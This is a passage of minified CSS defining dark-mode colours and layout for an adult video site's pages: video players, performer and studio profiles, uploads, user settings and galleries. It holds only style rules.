.filter_btn{background-color:#5f5f5f}html.dark .filter_suggestions_wrapper .obfs,html.dark .filter_suggestions_wrapper a{background-color:#828282;color:#fff}html.dark .disclaimer_parent_wrapper .disclaimer_overlay{background-color:#000}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper{color:#fff;background-color:#1e1e1e}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{color:#fff}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{background-color:#333;color:#c6c6c6}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block a{color:#c6c6c6;-webkit-text-decoration-color:#c6c6c6;text-decoration-color:#c6c6c6}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_consent,html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_parental_control{color:#c6c6c6}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content hr{border-color:#333}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button{background-color:#107fc9;color:#fff}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave{background-color:#fff;color:#1e1e1e}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave:hover{color:#107fc9;background-color:#fff}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button:hover{background-color:#107fc9}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer .obfs,html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer a{color:#fff;-webkit-text-decoration-color:#5f5f5f;text-decoration-color:#5f5f5f}html.dark .cookie_consent_disclaimer .cookie_consent_disclaimer_content{color:#fff;background-color:#1e1e1e;border-color:#333}html.dark .footer_wrapper{border-top-color:#5f5f5f}html.dark .footer_wrapper .mobile_social_links .sidebar_social_share .obfs.twitter_btn,html.dark .footer_wrapper .mobile_social_links .sidebar_social_share a.twitter_btn{background-color:#1da1f2}html.dark .footer_wrapper .mobile_social_links .sidebar_social_share .obfs.facebook_btn,html.dark .footer_wrapper .mobile_social_links .sidebar_social_share a.facebook_btn{background-color:#4267b2}html.dark .footer_wrapper .mobile_social_links .sidebar_social_share .obfs.onlyfans_btn,html.dark .footer_wrapper .mobile_social_links .sidebar_social_share a.onlyfans_btn{background-color:#00aff0}html.dark .footer_wrapper .copywrite,html.dark .footer_wrapper div>span{color:#fff}html.dark .footer_wrapper .copywrite>a,html.dark .footer_wrapper div>span>a{color:#fff}html.dark .read_more_btn_wrapper{background-color:#1e1e1e}html.dark .mobile_tooltip{z-index:1;background-color:rgba(0,0,0,.5)}html.dark .content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button{border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}html.dark .content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button.open,html.dark .content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}@media (min-width:480px){html.dark .content_studio_page_wrapper .content_section_content .studio_content_container{border-color:#828282}}html.dark .content_studio_page_wrapper .content_section_content .studio_comments_wrapper,html.dark .content_studio_page_wrapper .content_section_content .studio_info_wrapper,html.dark .content_studio_page_wrapper .content_section_content .studio_social_share_wrapper{border-color:#828282}html.dark .content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper{border-color:#5f5f5f}html.dark .content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn{border-color:#5f5f5f;color:#323232}html.dark .content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn.open{border-color:#107fc9;color:#107fc9}html.dark .content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn{border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}html.dark .content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn.open,html.dark .content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}@media (min-width:480px){html.dark .content_studio_light_page_wrapper .studio_content_container{border-color:#828282}}html.dark .content_studio_light_page_wrapper .studio_comments_wrapper,html.dark .content_studio_light_page_wrapper .studio_info_wrapper,html.dark .content_studio_light_page_wrapper .studio_social_share_wrapper{border-color:#828282}html.dark .content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button{border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}html.dark .content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button.open,html.dark .content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}@media (min-width:480px){html.dark .content_pornstar_page_wrapper .pornstar_content_container{border-color:#828282}}html.dark .content_pornstar_page_wrapper .pornstar_comments_wrapper,html.dark .content_pornstar_page_wrapper .pornstar_info_wrapper,html.dark .content_pornstar_page_wrapper .pornstar_social_share_wrapper{border-color:#828282}html.dark .content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn{border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}html.dark .content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn.open,html.dark .content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}@media (min-width:480px){html.dark .content_pornstar_light_page_wrapper .pornstar_content_container{padding-bottom:5px;border-color:#828282}}html.dark .content_pornstar_light_page_wrapper .pornstar_comments_wrapper,html.dark .content_pornstar_light_page_wrapper .pornstar_info_wrapper,html.dark .content_pornstar_light_page_wrapper .pornstar_social_share_wrapper{border-color:#828282}html.dark .editor_view{border-color:#141414;background-color:#1e1e1e}html.dark .editor_view .close{color:#fff}html.dark .editor_view .editor_field_wrapper .editor_field{border-color:#5f5f5f}html.dark .editor_view .editor_tag,html.dark .editor_view .label-info{background-color:#55acee}html.dark .editor_view .measurement_unit{color:#323232}html.dark .editor_view .toggle_radio_btns label{border-color:#323232}html.dark .editor_view .toggle_radio_btns input:checked+label{background-color:#107fc9;border-color:#107fc9}html.dark .editor_view .pornstar_similar_dropdown li{background-color:#107fc9}html.dark .showcase_item_wrapper .showcase_middle_box p{background-color:#107fc9}html.dark .pornstar_tab_wrapper .tab_btn.tab_active,html.dark .studio_tab_wrapper .tab_btn.tab_active{border-bottom-color:#107fc9}html.dark .pornstar_tab_wrapper .tab_btn .tab_info,html.dark .studio_tab_wrapper .tab_btn .tab_info{font-size:11px;background-color:#107fc9}html.dark .video_page_wrapper{display:block;margin-top:10px}@media (min-width:480px){html.dark .video_page_wrapper{margin:10px 5px 0 5px}}@media (min-width:968px){html.dark .video_page_wrapper{margin:10px auto 0 auto}}html.dark .video_page_wrapper .video_action_buttons{position:relative;width:100%;height:66px;margin-bottom:5px}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons{height:28px}}html.dark .video_page_wrapper .video_action_buttons .video_rating_wrapper{float:left;margin:0 5px;color:#fff}html.dark .video_page_wrapper .video_action_buttons .video_rating_wrapper .rating_wrapper{display:block}html.dark .video_page_wrapper .video_action_buttons .video_action_container{float:right;margin:0 5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}html.dark .video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:absolute;bottom:0;left:0;width:100%}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:relative;width:auto}}html.dark .video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 5px}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 0 0 10px}}html.dark .video_page_wrapper .video_action_buttons .video_action_container .other_video_page_buttons .video_favorite .active{display:block}html.dark .video_page_wrapper .video_action_buttons button{position:relative;width:28px;height:28px;margin-left:5px;border-width:1px;border-style:solid;background-color:#1e1e1e;border-color:#5f5f5f;color:#fff}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button{margin-left:10px}}html.dark .video_page_wrapper .video_action_buttons button.open,html.dark .video_page_wrapper .video_action_buttons button:hover{color:#fff;border-color:#5f5f5f;background-color:#107fc9}html.dark .video_page_wrapper .video_action_buttons button.open .active,html.dark .video_page_wrapper .video_action_buttons button:hover .active{display:block}html.dark .video_page_wrapper .video_action_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}html.dark .video_page_wrapper .video_action_buttons button i.active{display:none}html.dark .video_page_wrapper .video_action_buttons button i .notification{position:absolute;top:-3px;right:-3px}html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:absolute;bottom:0;width:auto;min-width:28px;margin:0}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-left:10px}}html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action i,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action i,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action i{right:auto;left:4px;font-style:normal}html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline;margin-left:22px}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:none}}@media (min-width:768px){html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline}}html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:0}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:auto}}html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action{right:0}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action{left:auto}}html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:auto;-webkit-transform:none;-ms-transform:none;transform:none}}@media (min-width:768px){html.dark .video_page_wrapper .video_action_buttons button.btn_download_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_favourites_post_action{width:auto;vertical-align:top}html.dark .video_page_wrapper .video_action_buttons button.btn_download_post_action i,html.dark .video_page_wrapper .video_action_buttons button.btn_favourites_post_action i{right:auto;left:4px}html.dark .video_page_wrapper .video_action_buttons button.btn_download_post_action span,html.dark .video_page_wrapper .video_action_buttons button.btn_favourites_post_action span{display:inline;margin-left:22px}}html.dark .video_page_wrapper .video_action_buttons.open{color:#107fc9}html.dark .video_page_wrapper .video_action_buttons.open button{border:1px solid #107fc9}html.dark .video_page_wrapper .video_action_buttons.open button i{display:none}html.dark .video_page_wrapper .video_action_buttons.open button i.active{display:inline-block}html.dark .content_section_content .content_section_footer{margin:10px 0 5px;padding-top:10px;border-width:1px 0 0;border-style:solid;border-color:#5f5f5f}html.dark .video_category_wrapper{margin:0 10px 5px 10px;position:relative;height:30px}html.dark .video_category_wrapper select{display:inline-block;width:100%}html.dark .content_section_post .chips_section_container .video_item_chip{background-color:#828282;color:#fff}html.dark .content_section_post .chips_section_container .video_item_chip a,html.dark .content_section_post .chips_section_container .video_item_chip span{color:#fff}html.dark .content_section_post .chips_section_container .featured_studio{border-color:#107fc9!important;background-color:#107fc9!important}html.dark .content_section_post .chips_section_container .featured_studio a,html.dark .content_section_post .chips_section_container .featured_studio span{background-color:initial!important}html.dark .post_thumb_gallery_wrapper #opened_image_container{background-color:rgba(0,0,0,.5)}html.dark .miss_tubesite_item_wrapper.entity_upload_button .obfs,html.dark .miss_tubesite_item_wrapper.entity_upload_button a,html.dark .video_item_wrapper.entity_upload_button .obfs,html.dark .video_item_wrapper.entity_upload_button a{background-color:#323232}html.dark .miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar,html.dark .video_item_wrapper a #image_thumb #thumbnail_bar{background-color:rgba(0,0,0,.5)}html.dark .miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar span#slider,html.dark .video_item_wrapper a #image_thumb #thumbnail_bar span#slider{background-color:rgba(0,0,0,.5)}html.dark .miss_tubesite_item_wrapper .video_item_title,html.dark .video_item_wrapper .video_item_title{background-color:rgba(0,0,0,.1)}html.dark .miss_tubesite_item_wrapper .video_item_stats .bubble,html.dark .video_item_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}html.dark .video_embed{border-color:#5f5f5f}html.dark .video_block_wrapper{border-bottom-color:#5f5f5f}html.dark .video_block_wrapper .video_item_title{color:#fff}html.dark .video_block_wrapper .video_item_title a{color:#fff}html.dark .video_block_wrapper .video_item_title div{color:#fff}html.dark .video_block_wrapper .video_item_title div b{color:#fff}html.dark .video_block_wrapper .video_item_chip{background-color:#828282;color:#fff}html.dark .video_block_wrapper .video_item_chip a,html.dark .video_block_wrapper .video_item_chip span{color:#fff}html.dark .video_block_wrapper .video_item_stats .bubble{color:#fff}html.dark .video_block_wrapper #image_thumb #thumbnail_bar{background-color:rgba(0,0,0,.5)}html.dark .video_block_wrapper #image_thumb #thumbnail_bar span#slider{background-color:rgba(0,0,0,.5)}html.dark .video_actions_wrapper button{background-color:#107fc9}html.dark .video_iframe_extra div{color:#fff;border-color:#5f5f5f;background-color:#323232}html.dark .video_iframe_light,html.dark .video_iframe_light_text,html.dark .video_iframe_random,html.dark .video_iframe_random_video_text,html.dark .video_iframe_streaming,html.dark .video_iframe_streaming_text{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark .video_download_wrapper a{border-color:#5f5f5f;background-color:#1e1e1e;color:#fff}html.dark .video_download_wrapper a:hover{color:#fff;border-color:#5f5f5f;background-color:#107fc9}html.dark .video_report_modal_wrapper .post_report_modal{color:#fff;background-color:#1e1e1e}html.dark .video_report_modal_wrapper .post_report_modal form .obfs,html.dark .video_report_modal_wrapper .post_report_modal form a{color:#107fc9}html.dark .video_report_modal_wrapper .post_report_modal form .options_item_submit button{color:#fff;background-color:#107fc9!important}html.dark .post_report_modal .custom_radio .icon_radio{border-color:#5f5f5f;background-color:#323232;color:#fff}html.dark .post_report_modal .custom_radio .icon_radio:after{background-color:#fff}html.dark .video_tags_wrapper .video_tag_container .video_tag_item .video_tag_name{color:#fff}html.dark .video_tags_wrapper .video_tag_container .video_tag_item button{color:#fff}html.dark .video_details_wrapper .video_description_item{border-color:#5f5f5f}html.dark .video_details_wrapper .obfs,html.dark .video_details_wrapper a{color:#107fc9}html.dark .video_editor_popup{background-color:#1e1e1e}html.dark .video_editor_popup .close{color:#fff}html.dark .video_editor_popup .editor_tag.pornstar_remove,html.dark .video_editor_popup .editor_tag.tag_remove{background-color:#5f5f5f}html.dark .video_editor_popup .video_editor_popup_btn{background-color:#107fc9}html.dark .video_editor_popup .bootstrap-tagsinput .temporary_pornstar,html.dark .video_editor_popup .bootstrap-tagsinput .temporary_tag{background-color:#5f5f5f}html.dark .video_editor_popup .bootstrap-tagsinput .pornstar_remove,html.dark .video_editor_popup .bootstrap-tagsinput .tag_remove{background-color:#5f5f5f}@media (min-width:768px){html.dark .video_editor_popup:before{border-top-color:#1e1e1e}}html.dark .video_block_wrapper .video_progress_bar,html.dark .video_item_wrapper .video_progress_bar{background-color:#107fc9}html.dark .stories_main_wrapper .story_item_wrapper .story_item_container{border-color:#107fc9}html.dark .stories_main_wrapper .story_item_wrapper .story_username{color:#828282}html.dark .stories_main_wrapper .story_item_wrapper .load_more_text{color:#fff}html.dark .content_options .options_item{border-color:#323232;background-color:#323232}html.dark .content_options .options_item .btn_options_item{background-color:#5f5f5f;border-color:#323232}html.dark .content_options .options_item .btn_options_item:hover{background-color:#828282;border-color:#1e1e1e}html.dark .participate_notice_ftp_wrapper .participate_notice_title,html.dark .participate_notice_wrapper .participate_notice_title{color:#fff;background-color:#107fc9}html.dark .participate_notice_ftp_wrapper .user_upload_ftp th,html.dark .participate_notice_wrapper .user_upload_ftp th{border-color:#141414;background:#141414}html.dark .participate_notice_ftp_wrapper .user_upload_ftp td,html.dark .participate_notice_wrapper .user_upload_ftp td{background:#141414}html.dark .participate_notice_ftp_wrapper .participate_notice_content,html.dark .participate_notice_wrapper .participate_notice_content{background-color:#141414}html.dark .participate_notice_ftp_wrapper #hr,html.dark .participate_notice_wrapper #hr{border-top-color:#1e1e1e}html.dark #upload_form{color:#1e1e1e}html.dark #upload_progress{border-color:#828282}html.dark #finished_video_upload{color:#1e1e1e}html.dark #upload_form .bootstrap-tagsinput{border-color:#323232}html.dark .upload_request_ftp_access_wrapper{border-top-color:#323232}html.dark .upload_ftp_details_wrapper{border-top:#323232}html.dark .upload_options_container .box_button_container{background-color:#107fc9}html.dark .user_container .user_cover_picture_wrapper button{background-color:#5f5f5f}html.dark .user_container .user_avatar_wrapper button{background-color:#5f5f5f}html.dark .user_container .user_name_container .user_username{color:#fff}html.dark .user_container .user_chat_wrapper{border-color:#5f5f5f;color:#323232}html.dark .user_container .user_chat_wrapper:hover{border-color:#107fc9}html.dark .user_container .follow_user_wrapper{border-color:#5f5f5f;color:#323232}html.dark .user_container .follow_user_wrapper .unfollow_user_container:active,html.dark .user_container .follow_user_wrapper .unfollow_user_container:focus,html.dark .user_container .follow_user_wrapper .unfollow_user_container:hover{border-color:#107fc9;color:#107fc9}html.dark .user_container .follow_user_wrapper:hover{border-color:#107fc9;color:#107fc9}html.dark .user_container .show_upload_options_container{border-color:#5f5f5f}html.dark .user_container .show_upload_options_container .upload_option{color:#fff}html.dark .user_main_container .user_sidebar_show_more_btn span{color:#fff}html.dark .user_main_container .user_info_container,html.dark .user_main_container .user_links_menu_container,html.dark .user_main_container .user_rank_container{border-color:#5f5f5f}html.dark .user_subviews_wrapper .tkn_nav_tabs{border-color:#5f5f5f}html.dark .user_subviews_wrapper .tkn_nav_tabs li .text{color:#fff}html.dark .user_subviews_wrapper .tkn_nav_tabs li.open{border-color:#107fc9}html.dark .user_subviews_wrapper .tkn_nav_tabs li.open,html.dark .user_subviews_wrapper .tkn_nav_tabs li:hover{color:#107fc9}html.dark .user_subviews_wrapper .tkn_nav_tabs li.open .text,html.dark .user_subviews_wrapper .tkn_nav_tabs li:hover .text{color:#107fc9}html.dark .avatar_modal_wrapper,html.dark .cover_modal_wrapper{color:#fff;background-color:#323232}html.dark .avatar_modal_wrapper .avatar_default_btn,html.dark .avatar_modal_wrapper .cover_default_btn,html.dark .cover_modal_wrapper .avatar_default_btn,html.dark .cover_modal_wrapper .cover_default_btn{background-color:#828282;border-color:#323232}html.dark .avatar_resize_wrapper .gallery_page_control{background-color:#5f5f5f}html.dark .default_cover_gallery .gallery_page_control{background-color:#5f5f5f}html.dark .user_links_menu_container .user_links_menu_item .user_edition_alert{background-color:#c80000}html.dark .user_links_menu_container .user_links_menu_item .obfs,html.dark .user_links_menu_container .user_links_menu_item a{color:#fff}html.dark .user_activity_wrapper .user_news_item,html.dark .user_feed_wrapper .user_news_item,html.dark .user_galleries_wrapper .user_news_item,html.dark .user_uploads_wrapper .user_news_item{border-color:#5f5f5f}html.dark .user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,html.dark .user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,html.dark .user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,html.dark .user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper{background-color:#5f5f5f}html.dark .user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,html.dark .user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,html.dark .user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,html.dark .user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container{background-color:#828282}html.dark .user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,html.dark .user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,html.dark .user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,html.dark .user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text{color:#323232}html.dark .user_subviews_wrapper .user_edit_history_item{border-color:#323232;background-color:#323232}html.dark .user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper{background-color:#323232}html.dark .user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn{background-color:#107fc9}html.dark .user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn:hover{background-color:#107fc9}html.dark .user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_disabled{background-color:#828282!important}html.dark .user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .user_settings_notice{color:#fff}html.dark .user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .email_warning_message{background-color:#107fc9}html.dark .user_subviews_wrapper .user_settings_wrapper .user_profile_disable_btn,html.dark .user_subviews_wrapper .user_settings_wrapper .user_profile_disassociate_email_btn{color:#fff}html.dark .public_view_mode_warning{border-top-color:#107fc9;background-color:#107fc9}html.dark .settings_form_container{border-bottom-color:#828282}html.dark .settings_form_container .confirmation_modal{border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}html.dark #product_form{border-color:#5f5f5f;background-color:#1e1e1e;color:#fff}html.dark #product_form .btn_post_action{border-bottom-color:#107fc9;background-color:#107fc9}html.dark #product_form .btn_post_action:hover{border-bottom-color:#107fc9;background-color:#107fc9}html.dark .favorites_notice_title{margin-bottom:10px}html.dark .favorites_item{border-color:#828282}html.dark .webcam_top_container .webcam_item_section,html.dark .webcams_grid_wrapper .webcam_item_section{background-color:rgba(0,0,0,.1)}html.dark .contact_form_wrapper .contact_form_item input,html.dark .contact_form_wrapper .contact_form_item select,html.dark .contact_form_wrapper .contact_form_item textarea,html.dark .contact_form_wrapper .sticker_form_item input,html.dark .contact_form_wrapper .sticker_form_item select,html.dark .contact_form_wrapper .sticker_form_item textarea,html.dark .sticker_form_wrapper .contact_form_item input,html.dark .sticker_form_wrapper .contact_form_item select,html.dark .sticker_form_wrapper .contact_form_item textarea,html.dark .sticker_form_wrapper .sticker_form_item input,html.dark .sticker_form_wrapper .sticker_form_item select,html.dark .sticker_form_wrapper .sticker_form_item textarea{border-color:#5f5f5f}html.dark .md_404_content .md_404_content_title,html.dark .md_404_content .md_410_content_title,html.dark .md_410_content .md_404_content_title,html.dark .md_410_content .md_410_content_title{color:#5f5f5f}html.dark .casting_form_wrapper .casting_submission_btn_wrapper .options_item_container label{border-color:#323232}html.dark .casting_form_wrapper .casting_submission_btn_wrapper .options_item_container input:checked+label{background-color:#107fc9;border-color:#107fc9}html.dark .sidebar_celebrity_menu .celebrity_webcams .sidebar_celebrity_webcam{border-color:#107fc9}html.dark .celebrity_feature .logo_wrapper span{background-color:#1e1e1e;color:#fff}html.dark .celebrity_avatar .avatar{border-color:#107fc9}html.dark .feed_wrapper{border-color:#5f5f5f}html.dark .feed_wrapper .feed_images .post_image_container{background-color:#000}html.dark .content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar,html.dark .content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar{border-color:#107fc9}html.dark .content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_aliases,html.dark .content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_aliases{color:#828282}@media (min-width:768px){html.dark .content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_space,html.dark .content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_space{border-color:#323232}}html.dark .celebrity_modal_wrapper{color:#fff;background-color:#323232}html.dark .content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .logo_container,html.dark .content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .logo_container{border-color:#5f5f5f}html.dark .content_section_celebrity_add .celebrity_add_form_container .celebrity_add_profile_picture_span,html.dark .content_section_celebrity_add .celebrity_edit_form_container .celebrity_add_profile_picture_span{color:#828282}html.dark .content_celebrity_feed .existing_comment_wrapper .avatar,html.dark .content_celebrity_media .existing_comment_wrapper .avatar,html.dark .content_celebrity_page .existing_comment_wrapper .avatar{background-color:#fff}html.dark .content_celebrity_feed .existing_comment_wrapper .arrow,html.dark .content_celebrity_media .existing_comment_wrapper .arrow,html.dark .content_celebrity_page .existing_comment_wrapper .arrow{background-color:#fff}html.dark .content_celebrity_feed .existing_comment_wrapper .content,html.dark .content_celebrity_media .existing_comment_wrapper .content,html.dark .content_celebrity_page .existing_comment_wrapper .content{background-color:#fff;color:#1e1e1e}html.dark .content_celebrity_feed .current_user_comment .avatar,html.dark .content_celebrity_media .current_user_comment .avatar,html.dark .content_celebrity_page .current_user_comment .avatar{background-color:#107fc9}html.dark .content_celebrity_feed .current_user_comment .arrow,html.dark .content_celebrity_media .current_user_comment .arrow,html.dark .content_celebrity_page .current_user_comment .arrow{background-color:#107fc9;color:#fff}html.dark .content_celebrity_feed .current_user_comment .content,html.dark .content_celebrity_media .current_user_comment .content,html.dark .content_celebrity_page .current_user_comment .content{background-color:#107fc9;color:#fff}html.dark .media_info_box .celebrity_avatar{border-color:#107fc9}html.dark .casting_modal_overlay{background-color:rgba(0,0,0,.5)}html.dark .casting_modal{background-color:#1e1e1e}html.dark .casting_modal .casting_modal_title{border-bottom-color:#141414}html.dark .casting_modal .casting_modal_content{background-color:#1e1e1e}html.dark .content_wrapper_page_search_page .mobile_search_tab_wrapper{border-bottom-color:#5f5f5f}html.dark .content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn.clicked{border-bottom-color:#107fc9}html.dark .content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn .tab_info{background-color:#107fc9}html.dark .last_searches .obfs,html.dark .last_searches a{background-color:#828282;color:#fff}html.dark .content_description_pool_wrapper .content_description_pool small{color:#828282}html.dark .content_description_pool_wrapper .content_description_pool .grey_small_text{color:#828282}html.dark .content_description_pool_wrapper .user_description_pool_info_wrapper{border-bottom-color:#5f5f5f}html.dark .content_description_pool_wrapper .dropdown_menu{color:#fff;background-color:#1e1e1e}html.dark .content_description_pool_wrapper .dropdown_menu .dropdown_menu_item:hover{background-color:#141414}html.dark .content_favorites_wrapper .content_favorites .gallery_item_title,html.dark .content_favorites_wrapper .content_gallery .gallery_item_title,html.dark .content_section_gallery_wrapper .content_favorites .gallery_item_title,html.dark .content_section_gallery_wrapper .content_gallery .gallery_item_title{background-color:rgba(0,0,0,.5)}html.dark .content_favorites_wrapper .content_favorites .gallery_item_content,html.dark .content_favorites_wrapper .content_gallery .gallery_item_content,html.dark .content_section_gallery_wrapper .content_favorites .gallery_item_content,html.dark .content_section_gallery_wrapper .content_gallery .gallery_item_content{background-color:rgba(0,0,0,.5)}html.dark .content_favorites_wrapper .gallery_item_static .gallery_owner .owner_info .created_date,html.dark .content_section_gallery_wrapper .gallery_item_static .gallery_owner .owner_info .created_date{color:#828282}html.dark .content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,html.dark .content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction,html.dark .content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action,html.dark .content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_noaction{border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}html.dark .content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,html.dark .content_favorites_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover,html.dark .content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action.open,html.dark .content_section_gallery_wrapper .gallery_info_wrapper .gallery_interaction_container .gallery_interaction_buttons .btn_gallery_action:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}html.dark .content_favorites_wrapper .gallery_report_modal textarea,html.dark .content_section_gallery_wrapper .gallery_report_modal textarea{border-color:#5f5f5f}html.dark .gallery_pornstar_list .gallery_pornstar_name,html.dark 